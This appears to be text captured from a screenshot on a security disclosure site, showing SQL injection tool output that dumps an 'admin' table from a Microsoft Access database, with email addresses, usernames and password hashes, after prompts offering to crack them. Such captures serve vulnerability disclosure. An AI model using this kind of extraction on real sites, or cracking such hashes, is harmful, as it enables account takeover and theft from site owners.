 do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+-------------+--------+----------------------------------+----------------
--+
| id | mail | admin | password | admin.password
|
+----+-------------+--------+----------------------------------+----------------
--+
| 1 | aaa@126.com | admin | b79fb756bb83c7a645d27609b8c33baa | <blank>
|
| 15 | xxx@163.com | admin1 | fb1ad1b04fc2101b0ec1bc8e21676fd8 | <blank>
|
+----+-------------+--------+----------------------------------+----------------
KALI LINUX
www.wooyun.org